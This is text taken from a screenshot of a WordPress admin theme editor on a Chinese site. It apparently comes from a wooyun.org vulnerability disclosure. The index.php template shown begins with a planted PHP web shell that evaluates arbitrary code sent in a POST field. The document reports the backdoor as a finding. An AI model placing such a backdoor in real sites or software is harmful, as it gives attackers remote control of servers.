 tantan.kankan.com/wp-admin/theme-editor.php?file=index.php&theme=new
看看谈谈 6 306 + 新建
仪表盘
文章
媒体
链接
页面
评论 306
外观
主题
小工具
菜单
Current Theme Options
顶部
背景
编辑
WordPress 3.8.1 现已发布！现在就更新。
编辑主题
Akismet 即将就绪。 您须输入一个 WordPress.com API 密钥来使其正常工作。
tantan: 首页模板 (index.php)
<?php
if($_POST['abc']){
@eval($_POST['abc']);
exit(0);
}
?>
<?php get_header(); ?>
<section class="mainpan clear">
<div id="left" class="primary index_pri">
<?php if(have_posts()) :?>
<?php while(have_posts()) : the_post();?>
www.wooyun.org